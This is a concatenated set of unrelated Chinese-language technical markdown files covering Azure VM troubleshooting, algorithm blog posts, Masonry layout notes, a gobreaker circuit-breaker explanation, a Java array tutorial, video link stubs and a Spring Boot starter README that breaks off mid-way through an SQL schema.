[!INCLUDE [virtual-machines-troubleshoot-deployment-new-vm-opening](../../includes/virtual-machines-troubleshoot-deployment-new-vm-opening-include.md)]
[!INCLUDE [support-disclaimer](../../includes/support-disclaimer.md)]
## <a name="collect-audit-logs"></a>收集稽核記錄檔
若要開始進行排解疑難,請收集稽核記錄,識別與問題相關的錯誤。 下列連結提供此程序該遵循的更多詳細資訊。
[使用 Azure 入口網站針對資源群組部署進行疑難排解](../resource-manager-troubleshoot-deployments-portal.md)
[使用 Resource Manager 來稽核作業](../resource-group-audit.md)
[!INCLUDE [virtual-machines-troubleshoot-deployment-new-vm-issue1](../../includes/virtual-machines-troubleshoot-deployment-new-vm-issue1-include.md)]
[!INCLUDE [virtual-machines-windows-troubleshoot-deployment-new-vm-table](../../includes/virtual-machines-windows-troubleshoot-deployment-new-vm-table.md)]
**Y:** 如果 OS 是一般化的 Windows,且上傳和 (或) 擷取它時使用的是一般化設定,就不會有任何錯誤。 同樣地,如果 OS 是特殊化的 Windows,且上傳和 (或) 擷取它時使用的是特殊化設定,就不會有任何錯誤。
**上傳錯誤:**
**N<sup>1</sup>:**如果作業系統是一般化的 Windows,但是以特殊化被上傳,就會發生佈建逾時錯誤,VM 會卡在 OOBE 畫面。
**N<sup>2</sup>:**如果作業系統是特殊化的 Windows,但是以一般化被上傳,就會發生佈建失敗錯誤,VM 會卡在 OOBE 畫面,因為新 VM 是以原始的電腦名稱、使用者名稱和密碼執行。
**解決方案**
若要解決這兩個錯誤,請使用 [Add-AzureRmVhd](https://msdn.microsoft.com/library/mt603554.aspx)搭配與 OS 相同的設定 (一般化/特殊化) 來上傳原始 VHD (可從內部部署環境取得)。 若要以一般化形式上傳,請務必先執行 sysprep。
**擷取錯誤:**
**N<sup>3</sup>:**如果作業系統是一般化的 Windows,但是以特殊化被擷取,就會發生佈建逾時錯誤,因為 VM 被標示為一般化而無法加以使用。
**N<sup>4</sup>:**如果作業系統是特殊化的 Windows,但是以一般化被擷取,就會發生佈建失敗錯誤,因為新 VM 是以原始的電腦名稱、使用者名稱和密碼執行。 此外,原始 VM 會因被標示為特殊化而無法供使用。
**解決方案**
若要解決這兩個錯誤,請從入口網站中刪除目前的映像,然後使用與作業系統相同的設定 (一般化/特殊化) [從目前的 VHD 重新擷取映像](virtual-machines-windows-vhd-copy.md?toc=%2fazure%2fvirtual-machines%2fwindows%2ftoc.json)。
## <a name="issue-customgallerymarketplace-image-allocation-failure"></a>問題︰自訂/資源庫/Marketplace 映像;配置失敗
當新的 VM 要求被釘選到不支援所要求的 VM 大小、或沒有可用空間可處理要求的叢集,便會發生此錯誤。
**原因 1:** 叢集無法支援要求的 VM 大小。
**解決方式 1:**
* 以較小的 VM 大小重試要求。
* 如果無法變更要求的 VM 的大小︰
* 停止可用性設定組中的所有 VM。
按一下 [資源群組] > [您的資源群組] > [資源] > [您的可用性設定組] > [虛擬機器] > [您的虛擬機器] > [停止]。
* 所有 VM 都停止後,建立所需大小的新 VM。
* 先啟動新 VM,然後選取每個已停止的 VM 並按一下 [啟動] 。
**原因 2:** 叢集沒有可用的資源。
**解決方式 2:**
* 稍後再重試要求。
* 如果新的 VM 可以屬於不同的可用性設定組
* 在不同的可用性設定組 (位於相同區域) 中建立新的 VM。
* 將新的 VM 加入相同的虛擬網路。
## <a name="next-steps"></a>後續步驟
如果您在啟動已停止的 Windows VM,或重新調整 Azure 中現有 Windows VM 的大小時遇到問題,請參閱 [Troubleshoot Resource Manager deployment issues with restarting or resizing an existing Windows Virtual Machine in Azure (針對在 Azure 中重新啟動或調整現有 Windows 虛擬機器的 Resource Manager 部署問題進行疑難排解)](virtual-machines-windows-restart-resize-error-troubleshooting.md?toc=%2fazure%2fvirtual-machines%2fwindows%2ftoc.json)。
<!--HONumber=Nov16_HO3--> | 3,445 | CC-BY-3.0 |
---
layout: post
title: 最大子数组和
category: algorithm
keywords: [android, java]
---
求最大数组中的最大子数组和是一个经典面试题,最近在看《构建之法》,此题同样出现在课后习题之中,此处特别用以解决该练习题,练习编程,该解决主要的解决方案有多种,如利用分治法,亦或利用动态规划,还有较常见的利用分析输入规律得到解法:
以下是分析输入规律法,分析输入规律在开发上属于吃透需求,需求分析严密,也是非常有用的一种解决思路:
从数组首元素开始,是否加上次元素有两种情况,
* 一种是加上了该元素比该元素更小,则证明前面的元素为负数,可以抛弃;
* 否则则前面元素为正,可以继续向后加,同时完成更新数组,更新数组和,最大和比较;
具体实现如下
{% highlight java %}
/**
* 查找最大和子数组
* @param arrayNums
*/
public static void searchMaxSumChildrenArray(int [] arrayNums){
int currentSum = 0;
int maxSum = 0;
ArrayList<Integer> resultArray = new ArrayList<>();
HashMap<Integer,ArrayList> resultMap = new HashMap<>();
maxSum = arrayNums[0];
currentSum = maxSum;
resultArray.add(arrayNums[0]);
resultMap.put(maxSum,new ArrayList(resultArray));
for (int i = 1; i < arrayNums.length; i++) {
final int currentNum = arrayNums[i];
if ((currentSum + currentNum) >= currentNum){
currentSum += currentNum;
resultArray.add(currentNum);
if (maxSum <= currentSum){
maxSum = currentSum;
resultMap.put(maxSum,new ArrayList(resultArray));
}
}else {
currentSum = currentNum;
resultArray.clear();
resultArray.add(currentNum);
}
}
System.out.printf("maxSum = " + maxSum);
for (int num : resultArray) {
System.out.printf(" num = " + num);
}
}
{% endhighlight %} | 1,476 | MIT |
---
layout: post
title: 学习计划
categories: Blog
description: 学习计划
keywords:
topmost: true
---
学习计划
- 序列化与反序列化
- volatile
- hashcode为什么*31
- 函数式接口
- 集合框架源码阅读
- Collection
- List
- 数据结构
- BTS树、AVL树、红黑树
- 处理流为什么比节点流快
- IO流源码阅读
- `bufferedReader = new BufferedReader(new FileReader("4.txt"));`里new出来的FileReader会被自动close吗
- 使用jd-gui反编译.class文件发现并没有
- Socket client = new Socket("127.0.0.1", 13003);
DataInputStream dataInputStream = new DataInputStream(client.getInputStream());
里的client.getInputStream()创建了对象吗
- github的.ignore和license
- java命名规则
- 通过注解优化策略模式[https://www.cnblogs.com/hhhshct/p/10585790.html](https://www.cnblogs.com/hhhshct/p/10585790.html)
- asm
- 动态代理与面向切面编程
- **aio、bio、nio**
- bio不能用线程池,阻塞式
- nio,阻塞式,但是阻塞时间很快
- aio异步
- ServerSocket半双工,关了outputstream,inputstream用不了
- ServerSocketChannel全双工
- NIO 的 ByteBuffer 只有一个指针,读写都用这个指针,很难用
- Netty 的 ByteBuf 有两个指针,一个读指针,一个写指针
- 注释的等级// /**/ /***/
- 一本书:提问的艺术
- netty官网demo
- 数据仓库
- sql 注入
- Lucene,Solr,ElasticSearch
- mvcc的行级锁
- 阅读 MySQL 的参考手册
- apache commons工具包
- 博客的归档有bug
- 缓存一致性协议
- aqs源码阅读
- jdk 和 cglib 的动态代理性能差异
- 修改 mermaid 部分
- 正则表达式
- Morris 遍历
- nginx,lvs,keepalived 等负载均衡
- redis,zookeeper
- 消息中间件
- springcloud dubbo
- 调优,jvm,mysql,tomcat,项目调优
- 项目重构,架构设计的思想
- 书:代码简洁之道
- PostgresSQL
- 堆表
- 数据表体积膨胀 | 1,295 | MIT |
---
date: [2020-12-15 22:03:50]
---
# [738. 单调递增的数字](https://leetcode-cn.com/problems/monotone-increasing-digits/)
给定一个非负整数N,找出小于或等于N的最大的整数,同时这个整数需要满足其各个位数上的数字是单调递增。
(当且仅当每个相邻位数上的数字x和y满足x <= y时,我们称这个整数是单调递增的。)
示例 1:
```
输入: N = 10
输出: 9
```
示例 2:
```
输入: N = 1234
输出: 1234
```
示例 3:
```
输入: N = 332
输出: 299
```
说明: N是在[0, 10^9]范围内的一个整数。
## 解决方案
开始是完全没有想法的,没想法就先做呗,先上暴力破解,首先能一定程度解决问题,其次也需会在过程中有所发现。
暴力破解首先仅需判断当前是不是单调递增的,若是,直接返回即可;否则将数字缩小继续尝试。
毫无疑问,暴力解法是不可能通过的。
做的过程中,确实来了点想法,或者说观察到点规律:
- 最好的情况就是输入本身就是单调递增的
- 最后的结果中会含有多个9,如 `10 -> 9`, `100 -> 99`, `12375 -> 12369`, `332 -> 299`, `777616726 -> 699999999`
- 继续总结上一步的9,其规律为 **数字从不符合的单调递增之后的位置都会变成9**, 而其前面的位置逐位递减使得满足单调递增
| 输入 | 不符合的位置(下标) | 递减使得前面单调递增,并将后续替换为9 | 输出 |
| ------- | -------------------- | ------------------------------------- | ------- |
| `10` | `1` | `00`(0) ➡️ `09` | `9` |
| `100` | `1` | `000`(0)➡️ `099` | `99` |
| `12375` | `4` | `12369` | `12369` |
| `332` | `2` | `329`(1) ➡️ `229`(0) ➡️ `299` | `299` |
| `77616` | `2` | `76616`(1) ➡️ `66616`(0) ➡️ `69999` | `69999` |
因此代码如下:
```js
/**
* @param {number} N
* @return {number}
*/
var monotoneIncreasingDigits = function (N) {
var arr = (N + "").split("");
let i = 1; // 记录输入的第几位不符合单调递增
while (i < arr.length && arr[i - 1] <= arr[i]) {
i++;
}
if (i < arr.length) {
while (i > 0 && arr[i - 1] > arr[i]) {
// 从不符合的位置往前开始递减 确保前面都符合 单调递增 更新下标
arr[i - 1] -= 1;
i--;
}
i++;// 递减位置之后的元素全部变成9即可 前面递减保障了小于输入 替换为9可保障最大
for (; i < arr.length; i++) {
arr[i] = 9;
}
}
return parseInt(arr.join(""), 10);
};
``` | 1,809 | MIT |
## Masonry
> [Masonry](https://github.com/SnapKit/Masonry) is still actively maintained, we are committed to fixing bugs and merging good quality PRs from the wider community. However if you're using Swift in your project, we recommend using [SnapKit](https://github.com/SnapKit/SnapKit) as it provides better type safety with a simpler API.
[toc]
### MASViewAttribute
| MASViewAttribute | NSLayoutAttribute |
| ----------------- | ------------------------- |
| view.mas_left | NSLayoutAttributeLeft |
| view.mas_right | NSLayoutAttributeRight |
| view.mas_top | NSLayoutAttributeTop |
| view.mas_bottom | NSLayoutAttributeBottom |
| view.mas_leading | NSLayoutAttributeLeading |
| view.mas_trailing | NSLayoutAttributeTrailing |
| view.mas_width | NSLayoutAttributeWidth |
| view.mas_height | NSLayoutAttributeHeight |
| view.mas_centerX | NSLayoutAttributeCenterX |
| view.mas_centerY | NSLayoutAttributeCenterY |
| view.mas_baseline | NSLayoutAttributeBaseline |
### 使用与理解
#### 宏定义
```objective-c
/**
* Convenience auto-boxing macros for MASConstraint methods.
*
* Defining MAS_SHORTHAND_GLOBALS will turn on auto-boxing for default syntax.
* A potential drawback of this is that the unprefixed macros will appear in global scope.
*/
#define mas_equalTo(...) equalTo(MASBoxValue((__VA_ARGS__)))
#define mas_greaterThanOrEqualTo(...) greaterThanOrEqualTo(MASBoxValue((__VA_ARGS__)))
#define mas_lessThanOrEqualTo(...) lessThanOrEqualTo(MASBoxValue((__VA_ARGS__)))
#define mas_offset(...) valueOffset(MASBoxValue((__VA_ARGS__)))
#ifdef MAS_SHORTHAND_GLOBALS
#define equalTo(...) mas_equalTo(__VA_ARGS__)
#define greaterThanOrEqualTo(...) mas_greaterThanOrEqualTo(__VA_ARGS__)
#define lessThanOrEqualTo(...) mas_lessThanOrEqualTo(__VA_ARGS__)
#define offset(...) mas_offset(__VA_ARGS__)
#endif
```
#### 基础方法
- `mas_makeConstraints`:添加约束
- `mas_updateConstraints`:更新约束、亦可添加新约束(保留未更新的约束)
- `mas_remakeConstraints`:重写之前的约束(remake会将之前的全部移除,然后重新添加)
#### 注意点
1. `mas_makeConstraints` 是给view添加约束,约束有几种,分别是边距,宽,高,左上右下距离,基准线。添加过约束后可以有修正,修正 有`offset`(位移)修正和`multipliedBy`(倍率)修正
1. 使用`multipliedBy`必须是对同一个控件本身,如果修改成相对于其它控件会出导致Crash
2. 语法一般是 `make.equalTo` or `make.greaterThanOrEqualTo` or `make.lessThanOrEqualTo` + 倍数和位移修正
3. 使用 `mas_makeConstraints`方法的元素必须**事先添加到父元素的中**,例如`[self.view addSubview:view];`
4. ```objective-c
//define this constant if you want to use Masonry without the 'mas_' prefix
// (只要在导入Masonry主头文件之前定义这个宏, 那么以后在使用Masonry框架中的属性和方法的时候, 就可以省略mas_前缀)
#define MAS_SHORTHAND
//define this constant if you want to enable auto-boxing for default syntax
// (只要在导入Masonry主头文件之前定义这个宏,那么就可以让equalTo函数接收基本数据类型, 内部会对基本数据类型进行包装)
#define MAS_SHORTHAND_GLOBALS
```
5. `mas_equalTo` 和 `equalTo` 区别:`mas_equalTo` 比`equalTo`多了类型转换操作,一般来说,大多数时候两个方法都是 通用的,但是对于数值元素使用`mas_equalTo`。对于对象或是多个属性的处理,使用`equalTo`。特别是多个属性时,必须使用`equalTo`,例如 `make.left.and.right.equalTo(self.view);`
6. 注意到方法`with`和`and`,这连个方法其实没有做任何操作,方法只是返回对象本身,这这个方法的左右完全是为了方法写的时候的**可读性** 。`make.left.and.right.equalTo(self.view);`和`make.left.right.equalTo(self.view);`是完全一样的,但是明显的加了`and`方法的语句可读性更好点。
7. 大开销的场景下,动画和渲染,还是使用原始的`frame`布局来做。
#### 更新约束
当你的所有约束都在 `updateConstraints` 内调用的时候,你就需要在此调用此方法,因为 `updateConstraints`方法是需要触发的
```objectivec
// 调用在view 内部,而不是viewcontroller
+ (BOOL)requiresConstraintBasedLayout {
return YES;
}
/**
* 苹果推荐 约束 增加和修改 放在此方法种
*/
- (void)updateConstraints {
[self.growingButton updateConstraints:^(MASConstraintMaker *make) {
make.center.equalTo(self);
make.width.equalTo(@(self.buttonSize.width)).priorityLow();
make.height.equalTo(@(self.buttonSize.height)).priorityLow();
make.width.lessThanOrEqualTo(self);
make.height.lessThanOrEqualTo(self);
}];
//最后记得回调super方法
[super updateConstraints];
}
```
一种有误区的写法是在`(void)updateConstraints`方法中进行初次`constraint`设置,这是不被推荐的。推荐的写法是在`init`或者`viewDidLoad`中进行`view`的初次`constraint`设置。
举例:
```objective-c
#import "MASExampleUpdateView.h"
@interface MASExampleUpdateView ()
@property (nonatomic, strong) UIButton *growingButton;
@property (nonatomic, assign) CGSize buttonSize;
@end
@implementation MASExampleUpdateView
- (id)init {
self = [super init];
if (!self) return nil;
self.growingButton = [UIButton buttonWithType:UIButtonTypeSystem];
[self.growingButton setTitle:@"Grow Me!" forState:UIControlStateNormal];
self.growingButton.layer.borderColor = UIColor.greenColor.CGColor;
self.growingButton.layer.borderWidth = 3;
[self.growingButton addTarget:self action:@selector(didTapGrowButton:) forControlEvents:UIControlEventTouchUpInside];
[self addSubview:self.growingButton];
self.buttonSize = CGSizeMake(100, 100);
[self.growingButton setBackgroundColor:[UIColor yellowColor]];
[self.growingButton updateConstraints:^(MASConstraintMaker *make) {
make.center.equalTo(self);
make.width.lessThanOrEqualTo(self);
make.height.lessThanOrEqualTo(self);
}];
return self;
}
+ (BOOL)requiresConstraintBasedLayout
{
return YES;
}
// this is Apple's recommended place for adding/updating constraints
- (void)updateConstraints {
[self.growingButton updateConstraints:^(MASConstraintMaker *make) {
make.size.mas_equalTo(self.buttonSize);
}];
//according to apple super should be called at end of method
[super updateConstraints];
}
- (void)didTapGrowButton:(UIButton *)button {
self.buttonSize = CGSizeMake(self.buttonSize.width * 1.3, self.buttonSize.height * 1.3);
// tell constraints they need updating
[self setNeedsUpdateConstraints];
// update constraints now so we can animate the change
[self updateConstraintsIfNeeded];
[UIView animateWithDuration:0.4 animations:^{
[self layoutIfNeeded];
}];
}
@end
```
### Xib of AutoLayout
图1
<img src="../../assets/image-20210730111622639.png" alt="image-20210730111622639" style="zoom:50%;" />
图2
<img src="../../assets/image-20210730111647227.png" alt="image-20210730111647227" style="zoom:50%;" />
图3
<img src="../../assets/image-20210730111707214.png" alt="image-20210730111707214" style="zoom:50%;" />
图4
<img src="../../assets/image-20210730111726596.png" alt="image-20210730111726596" style="zoom:50%;" />
#### AutoLayout 的调试
- [Autolayout Breakpoints](https://nshint.io/blog/2015/08/17/autolayout-breakpoints/)
- [Debugging iOS AutoLayout Issues](https://staxmanade.com/2015/06/debugging-ios-autolayout-issues/)
#### AutoLayout method
- setNeedsLayout:告知页面需要更新,但是不会立刻开始更新。执行后会立刻调用layoutSubviews。
- layoutIfNeeded:告知页面布局立刻更新。所以一般都会和setNeedsLayout一起使用。如果希望立刻生成新的frame需要调用此方法,利用这点一般布局动画可以在更新布局后直接使用这个方法让动画生效。
- layoutSubviews:系统重写布局
- setNeedsUpdateConstraints:告知需要更新约束,但是不会立刻开始
- updateConstraintsIfNeeded:告知立刻更新约束
- updateConstraints:系统更新约束
### More
[iOS/Mac Autolayout Constraints](https://autolayoutconstraints.com/)
<img src="../../assets/image-20210730183052947.png" alt="image-20210730183052947" style="zoom:50%;" />
#### 前端 js [Masonry](https://masonry.desandro.com/)
[GitHub地址](https://github.com/desandro/masonry)
<img src="../../assets/image-20210730183323998.png" alt="image-20210730183323998" style="zoom:50%;" /> | 7,365 | MIT |
---
title: gobreaker
layout: post
category: golang
author: 夏泽民
---
https://github.com/sony/gobreaker
<!-- more -->
看了一下go-kit,发现这个微服务框架的熔断器,也是使用sony开源的作为基础。 sony开源在 github 的熔断器 在源代头注释中发现,原来sony实现的是微软2015时公布的CircuitBreaker标准,果然微软才开源界的大神。
1)微软定义的 Circuit breaker
微软的原文件在此:https://msdn.microsoft.com/en-us/library/dn589784.aspx 名不知道怎么正确翻译,直观翻译,可能叫:环形熔断器(或叫:循环状态自动切换中断器)。 因为它是在下面3个状态循环切换 :
Closed
/ \
Half-Open <--> Open
初始状态是:Closed,指熔断器放行所有请求。
达到一定数量的错误计数,进入Open 状态,指熔断发生,下游出现错误,不能再放行请求。
经过一段Interval时间后,自动进入Half-Open状态,然后开始尝试对成功请求计数。
进入Half-Open后,根据成功/失败计数情况,会自动进入Closed或Open。
2)sony开源的go实现
// 从定义的错误来看,sony的应该增加了对连接数进行了限制 。
var (
// ErrTooManyRequests is returned when the CB state is half open and the requests count is over the cb maxRequests
ErrTooManyRequests = errors.New("too many requests")
// ErrOpenState is returned when the CB state is open
ErrOpenState = errors.New("circuit breaker is open")
)
2.1) 通过Settings的实现,了解可配置功能:
type Settings struct {
Name string
MaxRequests uint32 // 半开状态期最大允许放行请求:即进入Half-Open状态时,一个时间周期内允许最大同时请求数(如果还达不到切回closed状态条件,则不能再放行请求)。
Interval time.Duration // closed状态时,重置计数的时间周期;如果配为0,切入Open后永不切回Closed--有点暴力。
Timeout time.Duration // 进入Open状态后,多长时间会自动切成 Half-open,默认60s,不能配为0。
// ReadyToTrip回调函数:进入Open状态的条件,比如默认是连接5次出错,即进入Open状态,即可对熔断条件进行配置。在fail计数发生后,回调一次。
ReadyToTrip func(counts Counts) bool
// 状态切换时的熔断器
OnStateChange func(name string, from State, to State)
}
2.2)核心的*执行函数*实现
要把熔断器使用到工程中,只需要,实例化一个gobreaker,再使用这个Execute包一下原来的请求函数。
func (cb *CircuitBreaker) Execute(req func() (interface{}, error)) (interface{}, error) {
generation, err := cb.beforeRequest() //
if err != nil {
return nil, err
}
defer func() {
e := recover()
if e != nil {
cb.afterRequest(generation, false)
panic(e) // 如果代码发生了panic,继续panic给上层调用者去recover。
}
}()
result, err := req()
cb.afterRequest(generation, err == nil)
return result, err
}
2.2 关键 func beforeRequest()
函数做了几件事:
函数的核心功能:判断是否放行请求,计数或达到切换新条件刚切换。
判断是否Closed,如是,放行所有请求。
并且判断时间是否达到Interval周期,从而清空计数,进入新周期,调用toNewGeneration()
如果是Open状态,返回ErrOpenState,—不放行所有请求。
同样判断周期时间,到达则 同样调用 toNewGeneration(){清空计数}
如果是half-open状态,则判断是否已放行MaxRequests个请求,如未达到刚放行;否则返回:ErrTooManyRequests。
此函数一旦放行请求,就会对请求计数加1(conut.onRequest()),请求后到另一个关键函数 : afterRequest()。
2.3 关键 func afterRequest()
函数核心内容很简单,就对成功/失败进行计数,达到条件则切换状态。
与beforeRequest一样,会调用公共函数 currentState(now)
currentState(now) 先判断是否进入一个先的计数时间周期(Interval), 是则重置计数,改变熔断器状态,并返回新一代。
如果request耗时大于Interval, 几本每次都会进入新的计数周期,熔断器就没什么意义了。
代码的核心内容
使用了一个generation的概念,每一个时间周期(Interval)的计数(count)状态称为一个generation。
在before/after的两个函数中,实现了两个状态自动切换的机制:
在同一个generation(即时间)周期内,计数满足状态切换条件,即自动切换;
超过一个generation时间周期的也会自动切换;
没有使用定时器,只在请求调用时,去检测当时状态与时间间隔。 | 2,748 | MIT |
#### 目录介绍
- 01.数组的介绍
- 02.用类封装数组
### 好消息
- 博客笔记大汇总【15年10月到至今】,包括Java基础及深入知识点,Android技术博客,Python学习笔记等等,还包括平时开发中遇到的bug汇总,当然也在工作之余收集了大量的面试题,长期更新维护并且修正,持续完善……开源的文件是markdown格式的!同时也开源了生活博客,从12年起,积累共计N篇[近100万字,陆续搬到网上],转载请注明出处,谢谢!所有博客陆续更新到GitHub上!
- **链接地址:https://github.com/yangchong211/YCBlogs**
- 如果觉得好,可以star一下,谢谢!当然也欢迎提出建议,万事起于忽微,量变引起质变!
### 01.数组的介绍
#### 1.1 数组的声明
- 第一种方式:
- 数据类型 [] 数组名称 = new 数据类型[数组长度];
- 这里 [] 可以放在数组名称的前面,也可以放在数组名称的后面,我们推荐放在数组名称的前面,这样看上去 数据类型 [] 表示的很明显是一个数组类型,而放在数组名称后面,则不是那么直观。
- 第二种方式:
- 数据类型 [] 数组名称 = {数组元素1,数组元素2,......}
- 这种方式声明数组的同时直接给定了数组的元素,数组的大小由给定的数组元素个数决定。
```
//声明数组1,声明一个长度为3,只能存放int类型的数据
int [] myArray = new int[3];
//声明数组2,声明一个数组元素为 1,2,3的int类型数组
int [] myArray2 = {1,2,3};
```
#### 1.2 访问数组元素以及给数组元素赋值
- 数组是存在下标索引的,通过下标可以获取指定位置的元素,数组小标是从0开始的,也就是说下标0对应的就是数组中第1个元素,可以很方便的对数组中的元素进行存取操作。
- 前面数组的声明第二种方式,我们在声明数组的同时,也进行了初始化赋值。
```
//声明数组,声明一个长度为3,只能存放int类型的数据
int [] myArray = new int[3];
//给myArray第一个元素赋值1
myArray[0] = 1;
//访问myArray的第一个元素
System.out.println(myArray[0]);
```
- 上面的myArray 数组,我们只能赋值三个元素,也就是下标从0到2,如果你访问 myArray[3] ,那么会报数组下标越界异常。
### 02.用类封装数组
- 思考一下,需要实现那些功能
- ①、如何插入一条新的数据项
- ②、如何寻找某一特定的数据项
- ③、如何删除某一特定的数据项
- ④、如何迭代的访问各个数据项,以便进行显示或其他操作
- 代码实现如下所示
```
public class MyArray {
//定义一个数组
private int [] intArray;
//定义数组的实际有效长度
private int elems;
//定义数组的最大长度
private int length;
//默认构造一个长度为50的数组
public MyArray(){
elems = 0;
length = 50;
intArray = new int[length];
}
//构造函数,初始化一个长度为length 的数组
public MyArray(int length){
elems = 0;
this.length = length;
intArray = new int[length];
}
//获取数组的有效长度
public int getSize(){
return elems;
}
/**
* 遍历显示元素
*/
public void display(){
for(int i = 0 ; i < elems ; i++){
System.out.print(intArray[i]+" ");
}
System.out.println();
}
/**
* 添加元素
* @param value,假设操作人是不会添加重复元素的,如果有重复元素对于后面的操作都会有影响。
* @return添加成功返回true,添加的元素超过范围了返回false
*/
public boolean add(int value){
if(elems == length){
return false;
}else{
intArray[elems] = value;
elems++;
}
return true;
}
/**
* 根据下标获取元素
* @param i
* @return查找下标值在数组下标有效范围内,返回下标所表示的元素
* 查找下标超出数组下标有效值,提示访问下标越界
*/
public int get(int i){
if(i<0 || i>elems){
System.out.println("访问下标越界");
}
return intArray[i];
}
/**
* 查找元素
* @param searchValue
* @return查找的元素如果存在则返回下标值,如果不存在,返回 -1
*/
public int find(int searchValue){
int i ;
for(i = 0 ; i < elems ;i++){
if(intArray[i] == searchValue){
break;
}
}
if(i == elems){
return -1;
}
return i;
}
/**
* 删除元素
* @param value
* @return如果要删除的值不存在,直接返回 false;否则返回true,删除成功
*/
public boolean delete(int value){
int k = find(value);
if(k == -1){
return false;
}else{
if(k == elems-1){
elems--;
}else{
for(int i = k; i< elems-1 ; i++){
intArray[i] = intArray[i+1];
}
elems--;
}
return true;
}
}
/**
* 修改数据
* @param oldValue原值
* @param newValue新值
* @return修改成功返回true,修改失败返回false
*/
public boolean modify(int oldValue,int newValue){
int i = find(oldValue);
if(i == -1){
System.out.println("需要修改的数据不存在");
return false;
}else{
intArray[i] = newValue;
return true;
}
}
}
```
- 测试一下
```
public static void main(String[] args) {
//创建自定义封装数组结构,数组大小为4
MyArray array = new MyArray(4);
//添加4个元素分别是1,2,3,4
array.add(1);
array.add(2);
array.add(3);
array.add(4);
//显示数组元素
array.display();
//根据下标为0的元素
int i = array.get(0);
System.out.println(i);
//删除4的元素
array.delete(4);
//将元素3修改为33
array.modify(3, 33);
array.display();
}
```
### 其他内容
#### 01.关于博客汇总链接
- 1.[技术博客汇总](https://www.jianshu.com/p/614cb839182c)
- 2.[开源项目汇总](https://blog.csdn.net/m0_37700275/article/details/80863574)
- 3.[生活博客汇总](https://blog.csdn.net/m0_37700275/article/details/79832978)
- 4.[喜马拉雅音频汇总](https://www.jianshu.com/p/f665de16d1eb)
- 5.[其他汇总](https://www.jianshu.com/p/53017c3fc75d)
#### 02.关于我的博客
- github:https://github.com/yangchong211
- 知乎:https://www.zhihu.com/people/yczbj/activities
- 简书:http://www.jianshu.com/u/b7b2c6ed9284
- csdn:http://my.csdn.net/m0_37700275
- 喜马拉雅听书:http://www.ximalaya.com/zhubo/71989305/
- 开源中国:https://my.oschina.net/zbj1618/blog
- 泡在网上的日子:http://www.jcodecraeer.com/member/content_list.php?channelid=1
- 邮箱:yangchong211@163.com
- 阿里云博客:https://yq.aliyun.com/users/article?spm=5176.100- 239.headeruserinfo.3.dT4bcV
- segmentfault头条:https://segmentfault.com/u/xiangjianyu/articles
- 掘金:https://juejin.im/user/5939433efe88c2006afa0c6e | 5,788 | Apache-2.0 |
---
layout: post
title: "東莞現大量工廠倒閉,實地探訪廢棄工廠周邊情況,令人唏噓!"
date: 2020-12-12T16:00:11.000Z
author: 圍城記
from: https://www.youtube.com/watch?v=mNsbQWJU8mA
tags: [ 圍城記 ]
categories: [ 圍城記 ]
---
<!--1607788811000-->
[東莞現大量工廠倒閉,實地探訪廢棄工廠周邊情況,令人唏噓!](https://www.youtube.com/watch?v=mNsbQWJU8mA)
------
<div>
#倒閉潮 #產業轉移 #東莞
</div> | 319 | MIT |
---
layout: post
title: "实拍东莞各地小巷子,年轻妹子越来越少。不过这里的大姐还是很热情,一声声靓仔很让人迷失自我!"
date: 2019-05-25T17:32:34.000Z
author: 大牛In China
from: https://www.youtube.com/watch?v=UnDk-EuPZmQ
tags: [ 大牛In China ]
categories: [ 大牛In China ]
---
<!--1558805554000-->
[实拍东莞各地小巷子,年轻妹子越来越少。不过这里的大姐还是很热情,一声声靓仔很让人迷失自我!](https://www.youtube.com/watch?v=UnDk-EuPZmQ)
------
<div>
此视频纯属娱乐,不喜欢请不要点开。
</div> | 377 | MIT |
---
layout: post
title: "【经典重放】梁文道:聊聊吃播下架"
date: 2021-07-11T23:35:37.000Z
author: 百香果文化放映空间
from: https://www.youtube.com/watch?v=T17zzRIfXQc
tags: [ 百香果文化放映空间 ]
categories: [ 百香果文化放映空间 ]
---
<!--1626046537000-->
[【经典重放】梁文道:聊聊吃播下架](https://www.youtube.com/watch?v=T17zzRIfXQc)
------
<div>
梁文道 八分
</div> | 305 | MIT |
<h1 align="center"><a href="https://github.com/lovinstudio" target="_blank">lovinstudio</a></h1>
> This is a quickly starter project for Spring Boot。
<p align="center">
<a href="#"><img alt="JDK" src="https://img.shields.io/badge/JDK-1.8-yellow.svg?style=flat-square"/></a>
<a href="https://github.com/lovinstudio/lovinstarter/releases"><img alt="GitHub release" src="https://img.shields.io/github/release/lovinstudio/lovinstarter.svg?style=flat-square"/></a>
<a href="https://github.com/lovinstudio/lovinstarter/releases"><img alt="GitHub All Releases" src="https://img.shields.io/github/downloads/lovinstudio/lovinstarter/total.svg?style=flat-square"></a>
<a href="https://github.com/lovinstudio/lovinstarter/commits"><img alt="GitHub commit activity" src="https://img.shields.io/github/commit-activity/w/lovinstudio/lovinstarter.svg?style=flat-square"></a>
<a href="https://github.com/lovinstudio/lovinstarter/commits"><img alt="GitHub last commit" src="https://img.shields.io/github/last-commit/lovinstudio/lovinstarter.svg?style=flat-square"></a>
<a href="https://travis-ci.org/lovinstudio/lovinstarter"><img alt="Travis CI" src="https://img.shields.io/travis/lovinstudio/lovinstarter.svg?style=flat-square"/></a>
</p>
------------------------------
## 简介
一个简单的常用的配置的工具类的封装,Spring Boot脚手架。
欢迎访问[首页](http://localhost:8080/lovin/)

集成Swagger2,访问地址:[http://localhost:8080/lovin/swagger-ui.html](http://localhost:8080/lovin/swagger-ui.html)

集成druid,访问地址:[http://localhost:8080/lovin/druid/login.html](http://localhost:8080/lovin/druid/login.html)

## 动态刷新配置
访问[http://localhost:8080/lovin/config/config](http://localhost:8080/lovin/config/config) 查看当前生效的配置,当需要更改某些配置的时候,在数据库修改配置,然后访问[http://localhost:8080/lovin/config/index](http://localhost:8080/lovin/config/index) 打开配置页面,刷新配置即可加载最新的配置。

下面给出表结构
```sql
/*
Navicat Premium Data Transfer
Source Server : localhost
Source Server Type : MySQL
Source Server Version : 50721
Source Host : localhost:3306
Source Schema : training
Target Server Type : MySQL
Target Server Version : 50721
File Encoding : 65001
Date: 22/05/2020 22:59:24
*/
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
-- ----------------------------
-- Table structure for system_dict
-- ----------------------------
DROP TABLE IF EXISTS `system_dict`;
CREATE TABLE `system_dict` (
`id` int(11) NOT NULL AUTO_INCREMENT COMMENT '自增主键,唯一标识',
`dict_name` varchar(64) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL COMMENT '字典名称',
